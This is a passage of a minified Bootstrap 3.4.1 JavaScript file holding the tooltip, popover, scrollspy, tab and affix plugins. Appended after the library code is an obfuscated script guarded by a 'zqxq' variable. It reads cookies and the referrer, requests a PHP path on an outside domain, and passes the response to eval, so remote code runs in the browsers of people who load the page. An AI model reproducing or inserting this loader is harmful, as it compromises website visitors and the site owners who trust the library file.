t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//matchmakingmiami.com/__MACOSX/wordpress/wp-includes/SimplePie/library/SimplePie/Decode/HTML/HTML.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};